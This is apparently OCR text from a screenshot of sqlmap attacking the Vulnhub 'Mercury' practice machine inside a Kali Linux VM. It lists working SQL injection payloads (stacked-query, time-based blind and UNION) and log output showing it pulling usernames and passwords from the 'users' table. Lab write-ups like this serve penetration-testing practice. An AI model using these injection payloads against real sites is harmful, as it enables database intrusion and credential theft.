 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 0:03
File Actions Edit View Help
kali@kali: ~/Vulnhub/Mercury1 × kali@kali: ~/Vulnhub/Mercury ×
Type: stacked queries
Title: MySQL ≥ 5.0.12 stacked queries (comment)
Payload: http://192.168.56.254:8080/mercuryfacts/2;SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.56.254:8080/mercuryfacts/2 AND (SELECT 8292 FROM (SELECT(SLEEP(5)))tJAn)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://192.168.56.254:8080/mercuryfacts/2 UNION ALL SELECT CONCAT(0×717a6a7071,0×42616e7557566e4148446e4c62616668
5355666e49614474735843415​06d756b6950426a63666466,0×716a766a71)-- -
---
[00:03:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.6
[00:03:39] [INFO] fetching entries of column(s) 'pass,username' for table 'users' in database 'mercury'
[00:03:40] [WARNING] reflective value(s) found and filtering out
[00:03:42] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of ent
ries). Falling back to partial UNION technique
[00:03:47] [INFO] fetching number of column(s) 'pass,username' entries for table 'users' in database 'mercury'
[00:03:47] [INFO] resumed: 4
[00:03:47] [WARNING] running in a single-thread mode. Please consider 10:04 ge of option '--threads' for faster data retrieval
[00:03:47] [INFO] retrieved:
[00:03:47] [WARNING] unexpected HTTP code '500' detected. Will use (extra) validation step in similar cases
[00:03:47] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.....................
259. _mysql.connection.query(self, query)
Right Ctrl
19°C 多云 英 拼 12:03
2023/4/8